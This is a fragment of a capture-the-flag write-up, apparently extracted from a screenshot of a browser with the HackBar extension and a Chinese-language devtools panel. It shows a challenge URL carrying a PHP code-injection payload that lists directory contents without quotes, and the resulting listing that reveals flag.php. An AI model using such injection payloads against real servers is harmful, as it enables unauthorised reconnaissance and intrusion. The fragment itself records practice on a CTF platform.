 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar 内存 ABP Adb
Encryption Encoding SQL XSS Other
Load URL
http://3b22012e-f940-446b-a630-5fb2020bcb44.challenge.ctf.show:8080/?c=print_r(scandir(current(localeconv())));
Split URL